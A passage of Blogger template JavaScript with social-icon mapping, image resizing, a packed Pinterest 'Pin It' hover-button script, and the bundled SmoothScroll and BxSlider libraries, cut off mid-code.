/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigqer2WcdQUGUXMw3iQHcM8cJvFvEsuO8SJnt5PWpnkwHTPl9LQS6ehLk65TcIbeM06w8rniAL1SkvC85UgTcz5dKO9zjk1y5VNpudMy7M_DRwYGqw58nP27A3aktnpfEwN_qxEP-isq3N/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var 